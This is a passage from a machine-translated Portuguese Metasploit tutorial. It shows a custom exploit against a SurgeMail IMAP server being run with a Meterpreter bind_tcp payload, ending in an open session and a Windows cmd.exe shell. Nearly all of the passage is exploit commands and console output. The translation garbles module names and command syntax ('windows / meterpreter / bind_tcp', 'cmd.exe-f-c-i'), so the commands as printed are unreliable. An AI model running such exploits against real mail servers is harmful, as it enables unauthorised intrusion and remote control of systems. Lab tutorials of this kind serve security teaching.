 Até aí tudo bem, tempo para receber o nosso shell Meterpreter, vamos executar novamente a
explorar, sem o depurador:
MSF explorar (surgemail_list)> set PAYLOAD windows / meterpreter / bind_tcp
Windows PAYLOAD => meterpreter / bind_tcp /
MSF explorar (surgemail_list)> explorar
[*] Conexão com servidor IMAP 172.16.30.7:143 ...
[*] Manipulador vincular Iniciado
[*] Ligado ao Target servidor IMAP.
[*] Autenticando como teste com o teste de senha ...
[*] Envio de carga
[*] Transmissão stager intermediária para a fase de grandes dimensões ... (191 bytes)
fase de envio [*] (2650 bytes)
[*] Antes de dormir manipulação fase ...
[*] Carregar DLL (75,787 bytes) ...
[*] Upload concluído.
[*] Meterpreter uma sessão aberta (172.16.30.34:63937 -> 172.16.30.7:4444)
meterpreter> executar cmd.exe-f-c-i
Processo 672 criadas.
Canal criado um.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp
c: > SurgeMail
Sucesso! Temos fuzzed um servidor vulnerável e construiu uma exploração personalizado usando
© Offensive Security 2009
Traduzido por Rafael Torres
 